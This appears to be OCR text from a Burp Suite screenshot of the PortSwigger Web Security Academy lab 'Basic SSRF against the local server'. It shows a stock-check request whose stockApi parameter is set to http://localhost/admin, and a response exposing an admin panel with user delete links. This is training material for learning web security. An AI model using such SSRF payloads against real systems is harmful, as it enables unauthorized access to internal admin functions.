 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a1d00eb04de5c9fc0711bba003b002c.web-security-academy.net
3 Cookie: session=9jG2Wn6WuaY4ENEqopAjVRub4vvuCIpu
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Dnt: 1
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a1d00eb04de5c9fc0711bba003b002c.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1d00eb04de5c9fc0711bba003b002c.web-security-academy.net/product?
productId=2
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Connection: close
20
21 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
Web Secur
Academy
Basic SSRF
against the
local server
Back to lab description
»
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete